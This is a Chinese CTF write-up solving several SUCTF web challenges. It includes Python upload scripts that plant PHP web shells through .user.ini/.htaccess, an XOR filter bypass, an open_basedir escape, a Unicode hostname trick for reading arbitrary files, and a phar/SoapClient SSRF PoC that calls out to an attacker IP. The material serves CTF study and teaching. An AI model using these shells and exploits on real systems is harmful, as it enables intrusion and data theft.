这次比赛滑水了,只有中午和晚上有时间看题,都是大佬们带着飞的,记录下部分Web的解题思路
0x01 CheckIn
这题在国赛的华东北区半决赛出现过,当时的服务器环境是apache + php,所以解法是上传.htaccess和里面用base64协议来解析上传的马。
1
2
3
4
| #.htacess
\x00\x00\x8a\x39\x8a\x39 #用来绕过文件头检测
AddType application/x-httpd-php .jpg
php_value auto_append_file "php://filter/convert.base64-decode/resource=/var/www/html/uploads/[md5(ip)]/shell.jpg"
|
绕过文件头检测还可以用
1
2
| #define width 1337
#define height 1337
|
1
2
3
| #shell.jpg
\x00\x00\x8a\x39\x8a\x39
简单的一句话木马base64编码就好了
|
不过这里是nginx环境,.htaccess就用不上了,所以就是要找一个nginx中类似于.htaccess的配置文件来设置解析,刚好nginx上有一个.user.ini文件,参考:http://www.mumaasp.com/222.html
.user.ini
1
2
| \x00\x00\x8a\x39\x8a\x39
auto_prepend_file = cc.jpg
|
cc.jpg绕过<?的过滤
1
2
3
| \x00\x00\x8a\x39\x8a\x39
<script language='php'>eval($_REQUEST[c])
|
上传后index.php会默认包含了一句话木马,所以直接执行命令就好了

贴一下上传的脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| import requests
import base64
url = "http://47.111.59.243:9021/"
userini = b"""\x00\x00\x8a\x39\x8a\x39
auto_prepend_file = cc.jpg
"""
shell = b"\x00\x00\x8a\x39\x8a\x39"+b"00" + "<script language='php'>eval($_REQUEST[c]);</script>"
files = [('fileUpload',('.user.ini',userini,'image/jpeg'))]
data = {"upload":"Submit"}
proxies = {"http":"http://127.0.0.1:8080"}
print("upload .user.ini")
r = requests.post(url=url, data=data, files=files)#proxies=proxies)
print(r.text)
print("upload cc.jpg")
files = [('fileUpload',('cc.jpg',shell,'image/jpeg'))]
r = requests.post(url=url, data=data, files=files)
print(r.text)
|
0x02 EasyPHP
题目源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| <?php
function get_the_flag(){
$userdir = "upload/tmp_".md5($_SERVER['REMOTE_ADDR']);
if(!file_exists($userdir)){
mkdir($userdir);
}
if(!empty($_FILES["file"])){
$tmp_name = $_FILES["file"]["tmp_name"];
$name = $_FILES["file"]["name"];
$extension = substr($name, strrpos($name,".")+1);
if(preg_match("/ph/i",$extension)) die("^_^");
if(mb_strpos(file_get_contents($tmp_name), '<?')!==False) die("^_^");
if(!exif_imagetype($tmp_name)) die("^_^");
$path= $userdir."/".$name;
@move_uploaded_file($tmp_name, $path);
print_r($path);
}
}
$hhh = @$_GET['_'];
if (!$hhh){
highlight_file(__FILE__);
}
if(strlen($hhh)>18){
die('One inch long, one inch strong!');
}
if ( preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $hhh) )
die('Try something else!');
$character_type = count_chars($hhh, 3);
if(strlen($character_type)>12) die("Almost there!");
eval($hhh);
?>
|
这题由两部分组成,第一部分为
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| <?php
$hhh = @$_GET['_'];
if (!$hhh){
highlight_file(__FILE__);
}
if(strlen($hhh)>18){
die('One inch long, one inch strong!');
}
if ( preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $hhh) )
die('Try something else!');
$character_type = count_chars($hhh, 3);
if(strlen($character_type)>12) die("Almost there!");
eval($hhh);
|
第二部分就是get_the_flag函数,所以也就分成两部分出来解题,既然题目直接给了eval,还各种限制,那么想要突破限制直接getshell估计不可行,所以思路就是突破限制调用get_the_flag函数,绕后通过第二部分来getshell。
第一部分参考:https://github.com/Samik081/ctf-writeups/blob/master/ISITDTU%20CTF%202019%20Quals/web/easyphp.md
显然现在的正则严格了特别多,而且还做了字符长度的限制,不过利用方式应该是一样的,就是通过异或的方法来构造出我们需要的php代码,因为字符长度的限制,所以我们可以构造出一个$_GET[x]出来,绕后利用php语法解析${$_GET[x]},通过参数x来触发get_the_flag函数。
首先fuzz出我们当前可见的字符有
1
| # ; ! $ % ( ) * + - / : < > ? @ \ ] ^ { }
|
fuzz脚本
1
2
3
4
5
6
7
8
9
10
| <?php
for ($ascii = 0; $ascii < 256; $ascii++) {
if (!preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', chr($ascii))) {
echo bin2hex(chr($ascii));
echo "\n";
}
}
?>
|
所以就是用这些字符来异或,异或出$_GET即可,这里就不贴FUZZ异或的脚本了
1
| %fe%fe%fe%fe^%a1%b9%bb%aa -> $_GET
|
接下来就是拼接参数什么的,同时要考虑过
1
2
| $character_type = count_chars($hhh, 3);
if(strlen($character_type)>12) die("Almost there!");
|
所以最后拼接出来的就是
1
| ${%fe%fe%fe%fe^%a1%b9%bb%aa}{%fe};&%fe=get_the_flag
|

接下来要做的就是第二部分了,第二部分在XMAN的个人赛中出现过,其实也和第一题是一样的,只是这次刚好就是apache+php环境了,所以直接用第一题中提到的脚本打个shell就好了,贴个脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| import requests
import base64
url = "http://47.111.59.243:9001/?_=${%fe%fe%fe%fe^%a1%b9%bb%aa}{%fe}();&%fe=get_the_flag"
htaccess = b"""\x00\x00\x8a\x39\x8a\x39
AddType application/x-httpd-php .cc
php_value auto_append_file "php://filter/convert.base64-decode/resource=/var/www/html/upload/tmp_95edeac63aff85469e0ebd216f87ce5a/shell.cc"
"""
shell = b"\x00\x00\x8a\x39\x8a\x39"+b"00"+ base64.b64encode(b"<?php eval($_GET['c']);?>")
files = [('file',('.htaccess',htaccess,'image/jpeg'))]
data = {"upload":"Submit"}
proxies = {"http":"http://127.0.0.1:8080"}
r = requests.post(url=url, data=data, files=files)
print(r.text)
files = [('file',('shell.cc',shell,'image/jpeg'))]
r = requests.post(url=url, data=data, files=files)
print(r.text)
|
不过这题做了个open_basedir,刚好DE1CTF的时候用了一次,参考:https://xz.aliyun.com/t/4720,payload:
1
2
| chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/'));
#绕后用file_get_contents读就好了
|

0x03 Pythonginx
题目源码(读来的):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| from flask import Flask, Blueprint, request, Response, escape ,render_template
from urllib.parse import urlsplit, urlunsplit, unquote
from urllib import parse
import urllib.request
app = Flask(__name__)
# Index
@app.route('/', methods=['GET'])
def app_index():
return render_template('index.html')
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
url = request.args.get("url")
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return "我扌 your problem? 111"
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return "我扌 your problem? 222 " + host
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
#去掉 url 中的空格
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return urllib.request.urlopen(finalUrl).read()
else:
return "我扌 your problem? 333"
if __name__ == "__main__":
app.run(host='0.0.0.0', port=80)
|
看这个源码很简单,就是要你构造出第三次判断的时候是suctf.cc但是在前两个判断的时候又不能是suctf.cc,所以就是其中的字符在第三次判断前处理后要变成suctf.cc了。
参考::https://i.blackhat.com/USA-19/Thursday/us-19-Birch-HostSplit-Exploitable-Antipatterns-In-Unicode-Normalization.pdf(阔以发现,这题的源码和里面的例子很像哦)
Unicode/Letterlike Symbols字符阔以从这取:https://en.wiktionary.org/wiki/Appendix:Unicode/Letterlike_Symbols
利用ℂ来替换.cc中的从c,在最后出来后会恢复成c,也就成功绕过了if判断,阔以修改个源码用来测试
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| import urllib
from urllib import parse
from urllib.parse import urlsplit, urlunsplit
url = "file://suctf.cℂ/../../../etc/passwd"
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
print('first')
exit(1)
print('1 '+host)
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
print('sec')
exit(2)
print('2 '+host)
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
print('3 '+host)
print(finalUrl)
else:
print('???')
exit(3)
|

所以拿去题目打一波就阔以任意文件读取了,如下

接下来就是读各种文件(这里就不写辛酸过程,以及我们是如何丢了一血的了),必须喷一下/etc/hosts
1
2
3
4
5
6
7
8
| 127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.19.0.2 2b44a80d20fc 这特么内网地址
127.0.0.1 suctf.cc
|
看到了个内网地址,下意识以为是要日内网了,一直研究这个题目源码怎么ssrf,以及怎么日到没开端口的uwsgi,一度一位又是一个最新的技术,找了半天的骚操作。
读nginx配置 /etc/nginx/conf.d/nginx.conf(也没啥)
1
2
3
4
5
6
7
8
9
10
11
12
13
| server {
listen 80;
location / {
try_files $uri @app;
}
location @app {
include uwsgi_params;
uwsgi_pass unix:///tmp/uwsgi.sock;
}
location /static {
alias /app/static;
}
}
|
为什么丢一血就是在这,没去想读其他位置的配置文件~
后来读/usr/local/nginx/conf/nginx.conf 就这个鬼东西
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| server {
listen 80;
location / {
try_files $uri @app;
}
location @app {
include uwsgi_params;
uwsgi_pass unix:///tmp/uwsgi.sock;
}
location /static {
alias /app/static;
}
}
|

所以读flag就好了
(注:从今天开始收集字典,以后读东西都用字典来读)
0x04 easy_sql
这题比较意外,题目和强网杯一样是一个堆叠注入,不过做了更多限制。
1
2
| 1;show databases;
1;show tables;
|
当前库只有一个Flag表,而且语句长度限制了40位,所以想要像强网一样的改表面和预编译的操作都不可以了,并且过滤了from等等(fuzz下就好了,这次放出了select),本以为语句是类似select xxx from xxx where id = ()这样的,结果后来听说泄露的是这样的
1
| select $_GET['query'] || flag from flag
|
我拿flag的时候就是输了个

所以没毛病,这个确实能出。
0x05 upload lib2
由于木有时间,这题木有去看,所以就是记录下复现过程了,题目给了源码,所以就是进行代码审计
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| class Ad{
......
function __destruct(){
getFlag($this->ip, $this->port);
}
}
if($_SERVER['REMOTE_ADDR'] == '127.0.0.1'){
if(isset($_POST['admin'])){
$ip = $_POST['ip'];
$port = $_POST['port'];
$clazz = $_POST['clazz'];
$func1 = $_POST['func1'];
$func2 = $_POST['func2'];
$func3 = $_POST['func3'];
$arg1 = $_POST['arg1'];
$arg2 = $_POST['arg2'];
$arg2 = $_POST['arg3'];
$admin = new Ad($ip, $port, $clazz, $func1, $func2, $func3, $arg1, $arg2, $arg3);
$admin->check();
}
}
......
|
也就是说需要通过SSRF来反序列化触发getFlag函数,所以继续查看代码
1
2
3
4
5
6
7
8
9
|
......
function getMIME(){
$finfo = finfo_open(FILEINFO_MIME_TYPE);
$this->type = finfo_file($finfo, $this->file_name);
finfo_close($finfo);
}
......
|
参考zsx的文章:https://blog.zsxsoft.com/post/38,查看finfo_file的底层代码

阔以发现finfo_file也调用了,所以finfo_file也是能够触发phar反序列化的,那么就可以利用SoapClient来通过SSRF以POST方式访问到admin.php文件。不过在func.php中又做了限制
1
2
3
4
5
6
7
8
9
10
11
12
13
| <?php
include 'class.php';
if (isset($_POST["submit"]) && isset($_POST["url"])) {
if(preg_match('/^(ftp|zlib|data|glob|phar|ssh2|compress.bzip2|compress.zlib|rar|ogg|expect)(.|\\s)*|(.|\\s)*(file|data|\.\.)(.|\\s)*/i',$_POST['url'])){
die("Go away!");
}else{
$file_path = $_POST['url'];
$file = new File($file_path);
$file->getMIME();
echo "<p>Your file type is '$file' </p>";
}
}
|
phar协议不能出现在开头,还是zxs那篇文章里写的

也就是说阔以构造绕过一下来调用phar协议,这里的吹一下altman(https://altman.vip/),fuzz到一个可以利用的方法
1
| php://filter/resource=phar://
|
所以接下来就是生成一个phar脚本,上传后通过func触发就好了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| <?php
class File{
public $file_name;
public $type;
public $func = "SoapClient";
function __construct(){
$this->file_name = array(null, array('location' => "http://127.0.0.1/admin.php", 'uri' => "c", 'user_agent' => "catcat\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 133\r\n\r\nip=[yourip]&port=[port]&admin=1&clazz=ArrayIterator&func1=append&func2=append&func3=append&arg1=1&arg2=1&arg3=1\r\n\r\n\r\n"));
}
}
$o = new File();
$phar=new Phar('poc.phar');
$phar->startBuffering();
$phar->setStub("GIF89a< ?php __HALT_COMPILER(); ?>");
$phar->setMetadata($o);
$phar->addFromString("foo.txt","bar");
$phar->stopBuffering();
|

绕后改个后缀上传,vps上监听一下端口,到func.php触发就可以了
0x06 Cocktail’s Remix
赛后才开始看,题目放了一个robots.txt
1
2
3
4
| User-agent: *
Disallow: /info.php
Disallow: /download.php
Disallow: /config.php
|
给了个phpinfo页面以及一个download.php(抓包看一下可以知道是可以构造成任意文件下载的)

通过payload:download.php?filename=xxxx实现任意文件读取,开始读各种配置文件。
1
2
3
4
5
6
7
8
9
| #/etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.77.120.11 MysqlServer
172.77.120.10 f8a7f2ca8591 又是内网地址
|
1
2
3
4
5
6
7
|
<?php
$filename = $_GET['filename'];
header("Content-Disposition: attachment;filename=".$filename);
header('Content-Length: '.filesize($filename));
readfile($filename);
?>
|
1
2
3
4
5
6
|
<?php
//$db_server = "MysqlServer";
//$db_username = "dba";
//$db_password = "rNhHmmNkN3xu4MBYhm";
?>
|
题目给phpinfo页面肯定是要我们去看上面的部分信息的

其中加载了一个mod_cocktail(这个东西要是不说他是后门我就去想办法日内网了)模块,下载下来用ida看看,路径:/usr/lib/apache2/modules/mod_cocktail.so。



逆向师傅说这就是一个header的后门,获取Reffer字段的值,base64解码后直接放bash中运行,所以就阔以执行任意命令执行了
操作了一番,发现木有权限写shell,也没法反弹shell出来。
在config给了数据库的服务器和配置信息,所以flag应该是要去数据库中,所以利用数据库连接语句去查库
1
2
3
4
5
| #mysql -hMysqlServer -udba -prNhHmmNkN3xu4MBYhm -e "show databases;" > /tmp/read.txt
Database
information_schema
flag
|
1
2
3
4
| #mysql -hMysqlServer -udba -prNhHmmNkN3xu4MBYhm -e "use flag;select * from flag" > /tmp/read.txt
flag
flag{Ea3y_apAcH3_m0d_BaCkd00rx_fLaG}
|
0x07 iCloudMusic
这个不会了,大师傅们赛中差一步就出,等贴大师傅们的链接了